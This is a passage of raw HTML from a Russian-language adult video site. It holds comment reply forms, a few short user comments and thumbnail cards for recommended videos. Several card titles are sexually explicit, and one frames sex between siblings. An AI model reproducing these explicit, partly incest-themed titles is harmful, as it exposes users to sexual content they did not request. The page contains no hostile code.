	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768814970" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="4544">
                                <input type="hidden" name="comment_parent_id" value="19504">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="19504" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="25436" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Anonymous</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>3 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">4</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Как зовут киску</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Anonymous" data-parent-id="25436">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768814970" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="4544">
                                <input type="hidden" name="comment_parent_id" value="25436">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="25436" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="22398" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Женя</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>4 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">3</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Хочу секса</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Женя" data-parent-id="22398">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768814970" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="4544">
                                <input type="hidden" name="comment_parent_id" value="22398">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="22398" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
										<div class="load-more" id="custom_video_comments_custom_video_comments_pagination">
			<a href="#more" data-action="ajax" data-container-id="custom_video_comments_custom_video_comments_pagination" data-block-id="custom_video_comments_custom_video_comments" data-append-items-to="custom_video_comments_custom_video_comments_items" data-max-queries="1" data-parameters="sort_by:;from3:2">Показать еще...</a>
		</div>
		</div>
</div></div>


</div>
      </div>
      <div class="column second">
        
<div class="main-flex" id="list_videos_recommended_videos_items">
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9069/" title="На каникулах у моей сестры-шлюхи, с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9069/426x240/29.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9069/650x366/29.jpg" alt="На каникулах у моей сестры-шлюхи, с русским переводом"  data-preview="https://huyamba.info/get_file/1/0d10168feb2d0fc26862ac1f4cef3421/9000/9069/9069.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9069" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9069" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:52:15
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">На каникулах у моей сестры-шлюхи, с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.8K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>15 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9067/" title="Лавина 2: Секс в Альпах (2001) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9067/426x240/29.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9067/650x366/29.jpg" alt="Лавина 2: Секс в Альпах (2001) с русским переводом"  data-preview="https://huyamba.info/get_file/1/9abbc9f19bd1095cd5cf07128a4e4c1c/9000/9067/9067.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9067" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9067" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:08:37
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Лавина 2: Секс в Альпах (2001) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>7.5K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9068/" title="Вечное желание | Eternal Desire (1998) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9068/426x240/22.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9068/650x366/22.jpg" alt="Вечное желание | Eternal Desire (1998) с русским переводом"  data-preview="https://huyamba.info/get_file/1/26584d6c466078ebaf578a05adff1f35/9000/9068/9068.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9068" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9068" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:46:17
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Вечное желание | Eternal Desire (1998) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.6K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>60%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8224/" title="Три поросенка | Tre porcelline (1994) ретро порнофильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8224/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8224/650x366/20.jpg" alt="Три поросенка | Tre porcelline (1994) ретро порнофильм"  data-preview="https://huyamba.info/get_file/1/53f4f61102afbc117bd6edcbd89f4382/8000/8224/8224.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8224" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8224" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:19:52
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Три поросенка | Tre porcelline (1994) ретро порнофильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
      </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_videos_related_videos">
  <div class="headline">
      <h2 class="title 1">Похожие видео</h2>
  </div>
    
<div class="main-flex" id="list_videos_related_videos_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7278/" title="Ramon большой член и худая брюнетка с маленькими сиськами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7278/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7278/650x366/20.jpg" alt="Ramon большой член и худая брюнетка с маленькими сиськами"  data-preview="https://huyamba.info/get_file/1/82ec8e3ef10b347f5cf3d3d706a6407c/7000/7278/7278.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7278" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7278" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					35:06
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Ramon большой член и худая брюнетка с маленькими сиськами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>67K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/428/" title="Худая блондинка с маленькими сиськами пошла во все тяжкие" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/428/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/428/650x366/17.jpg" alt="Худая блондинка с маленькими сиськами пошла во все тяжкие"  data-preview="https://huyamba.info/get_file/1/a73b103deb58dfab8666cb9941fec924/0/428/428.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="428" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="428" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					59:35
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Худая блондинка с маленькими сиськами пошла во все тяжкие</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>106K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6559/" title="Худая блондинка с маленькими сиськами дала в тугую попку" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6559/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6559/650x366/7.jpg" alt="Худая блондинка с маленькими сиськами дала в тугую попку"  data-preview="https://huyamba.info/get_file/1/bd7f806d9dafb42d2a0700e163eeb1b0/6000/6559/6559.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6559" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6559" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					29:06
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Худая блондинка с маленькими сиськами дала в тугую попку</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>61K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/154/" title="Домашне порно: Азиатку с маленькими сиськами грубо в анал" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/154/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/154/650x366/1.jpg" alt="Домашне порно: Азиатку с маленькими сиськами грубо в анал"  data-preview="https://huyamba.info/get_file/1/3a02f3854bc27492d19583adfa55d18c/0/154/154.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="154" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="154" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					20:02
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Домашне порно: Азиатку с маленькими сиськами грубо в анал</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>214K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3008/" title="Девушка с маленькими сиськами мастурбирует" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3008/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3008/650x366/7.jpg" alt="Девушка с маленькими сиськами мастурбирует"  data-preview="https://huyamba.info/get_file/1/c1075e1d9f609ce759dc85c38f67e9b1/3000/3008/3008.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3008" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3008" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					7:35
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Девушка с маленькими сиськами мастурбирует</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>140K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3070/" title="Саша Грей очень жестко трахнута в анал" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3070/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3070/650x366/7.jpg" alt="Саша Грей очень жестко трахнута в анал"  data-preview="https://huyamba.info/get_file/1/e913d45aab5c87c33aa6cbd30928a2a1/3000/3070/3070.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3070" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3070" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					24:16
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Саша Грей очень жестко трахнута в анал</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>146K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6114/" title="Стройная молодая симпатичная девчонка с маленькими сиськами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6114/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6114/650x366/7.jpg" alt="Стройная молодая симпатичная девчонка с маленькими сиськами"  data-preview="https://huyamba.info/get_file/1/b805dc9a7a5763e8d4b284b3a5d77709/6000/6114/6114.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6114" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6114" data-fav-type="1"></span>
														<div class="sticky">
